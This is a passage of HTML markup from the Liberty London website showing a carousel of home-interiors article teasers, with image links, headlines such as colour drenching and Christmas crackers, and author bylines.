                https://i8.amplience.net/i/liberty/211109-chrakers-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/211109-chrakers-header?fmt=auto&qlt=75" alt="Liberty Christmas Crackers 2021" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">A Christmas Cracker for Every Table</h4>
            <h5 class="sub-heading portrait-regular m-0">Create a festive tablescape that puts the humble Christmas cracker centre stage.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/dining-table-centrepiece-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/centrepiece-ideas-vaisselle-SS24?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/centrepiece-ideas-vaisselle-SS24?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/centrepiece-ideas-vaisselle-SS24?fmt=auto&qlt=75" width="500" height="650" alt="Discover spring centrepiece ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Make your Spring Hosting Debut with our Centrepiece Ideas</h4><h5 class="sub-heading portrait-regular m-0">Every room needs a focal point, so make sure you give your dining room one with our centrepiece ideas</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/brenda-sakoui-artist-in-residence.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210320-brenda-sakoui-artist-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210320-brenda-sakoui-artist-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210320-brenda-sakoui-artist-header?fmt=auto&qlt=75" alt="artist in residence liberty chats to brenda sakoui oil painter" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Artist in Residence: Brenda Sakoui</h4>
            <h5 class="sub-heading portrait-regular m-0">We meet the London artist bringing expressive colour to the female nude.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/bathroom-diy-decor-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/bathroom-diy-decor-ideas?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/bathroom-diy-decor-ideas?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/bathroom-diy-decor-ideas?fmt=auto&qlt=75" width="500" height="650" alt="bathroom diy decor ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">DIY Ideas to Inspire a Bathroom Refresh</h4><h5 class="sub-heading portrait-regular m-0">Give your bathroom a Liberty lease of life with our resident renovator’s do-it-yourself ideas</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/world-of-wonder/" class="mb-0 content-tags" title="View all World of Wonder Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">World of Wonder</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-make-your-house-smell-like-christmas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/how-to-make-your-home-smell-like-christmas-update?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/how-to-make-your-home-smell-like-christmas-update?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/how-to-make-your-home-smell-like-christmas-update?fmt=auto&qlt=75" width="500" height="650" alt="how to make the house smell like christmas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Make Your House Smell Like Christmas</h4><h5 class="sub-heading portrait-regular m-0">It’s beginning to smell a lot like Christmas round at ours. Here’s how to fill your home with festive scents to kick off the season</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/bay-garnett.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210921-bay-garnett-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210921-bay-garnett-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210921-bay-garnett-header?fmt=auto&qlt=75" alt="at home with bay garnett - coat hanging over back of door" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">At Home With: Bay Garnett</h4>
            <h5 class="sub-heading portrait-regular m-0">Fashion stylist Bay Garnett pioneered the idea of using vintage in luxury shoots, and her West London home is an ode to all the thrifted pieces she loves.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jessica Stanley</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jessica Stanley</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/more-than-a-store/" class="mb-0 content-tags" title="View all More Than a Store Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">More Than a Store</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/best-uk-home-brands.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/best-of-british-brands?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/best-of-british-brands?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/best-of-british-brands?fmt=auto&qlt=75" width="500" height="650" alt="best of british home brands uk" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Very Best of British Homeware Brands</h4><h5 class="sub-heading portrait-regular m-0">Here, we celebrate the fruits of our home-grown talent – spanning everything from glassware and ceramics to textiles</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/diy-decor.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/230417-futurliberty-federico-forquet-home-2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/230417-futurliberty-federico-forquet-home-2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/230417-futurliberty-federico-forquet-home-2?fmt=auto&qlt=75" width="500" height="650" alt="diy decor ideas from a serial home renovator" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">DIY Decor Ideas From a Serial Renovator</h4><h5 class="sub-heading portrait-regular m-0">Liberty’s resident home renovator takes us through the DIY decor tips and tricks she has learnt the hard way</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/at-home-with-househomo.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210506-househomo-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210506-househomo-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210506-househomo-header?fmt=auto&qlt=75" alt="at home with househomo - househomo influencer poses in his home" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">At Home With: Househomo</h4>
            <h5 class="sub-heading portrait-regular m-0">Richard O'Gorman, the colour-theorist behind @househomo, opens the doors to his vibrant Victorian Terrace.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/interior-design-tips.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210921-farrow-ball-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210921-farrow-ball-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210921-farrow-ball-header?fmt=auto&qlt=75" alt="home design styling expert interior design tips" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Home Styling: Expert Interior Tips</h4>
            <h5 class="sub-heading portrait-regular m-0">Our Liberty Interiors expert shares her top colour tips for curating and designing your home living space</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/loewe-candles.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/1F3A0239?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/1F3A0239?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/1F3A0239?fmt=auto&qlt=75" width="500" height="650" alt="Wax workshop in situ at Liberty London" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Waxing lyrical: Liberty and LOEWE</h4><h5 class="sub-heading portrait-regular m-0">Loewe Perfume’s new wax workshop installation at Liberty London reflects a mutual love of craft, design and horticulture</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Georgia Graham</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Georgia Graham</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/emma-bridgewater-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/211116-emma-bridgewater-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/211116-emma-bridgewater-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/211116-emma-bridgewater-header?fmt=auto&qlt=75" alt="in the studio with emma bridgewater" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Emma Bridgewater Winter Poppies</h4>
            <h5 class="sub-heading portrait-regular m-0">Emma Bridgewater's Head of Design talks us through the inspiration and design process behind this year’s exclusive Winter Poppies collection.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Erin Irwin</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Erin Irwin</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/colour-drenching-trend.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/240217-colour-drench-yellow?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/240217-colour-drench-yellow?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/240217-colour-drench-yellow?fmt=auto&qlt=default" width="500" height="650" alt="colour drenching trend" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">A Lesson in Colour Drenching Your Home</h4><h5 class="sub-heading portrait-regular m-0">Colour drenching is having a resurgence for 2025. Here’s how to utilise this maximalist method to take your rooms to the next level</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/stripes-interiors.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/stripes-decor-trend-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/stripes-decor-trend-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/stripes-decor-trend-hero?fmt=auto&qlt=75" width="500" height="650" alt="stripes interiors - how to decorate with stripes" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Read Between the Lines: Here's How to Decorate with Stripes</h4><h5 class="sub-heading portrait-regular m-0">If you're pattern curious but don't know where to start, a jolly stripe is a perennial design favourite for every room in the home. Here's how to use them well</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/katy-papineau-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210319-katy-papineau-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
